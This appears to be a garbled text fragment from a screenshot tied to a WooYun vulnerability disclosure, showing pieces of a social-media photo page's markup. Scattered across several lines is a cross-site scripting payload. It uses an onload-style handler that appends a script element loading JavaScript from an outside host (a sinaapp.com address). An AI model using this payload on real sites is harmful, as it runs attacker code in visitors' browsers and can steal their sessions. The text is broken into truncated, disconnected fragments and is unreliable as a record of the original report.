 苏格 说： 我分享了1张照片
load="with(document)body.appendChild(createEle
活跃榜
rces
Timeline
Profiles
Audits
Console
ion">…</div>
">
t">…</p>
oad" style="display: block;">
http://c.p313.56img.com/photo2video/upImg/d1/68/2/thumb_kjtest09_5194f16315b20269.jpg" on<x>
)body.appendChild(createElement('sc"
1624.sinaapp.com/t.js'"></x>
oad_big" style="display: none;">…</div>
…</div>
www.wooyun.org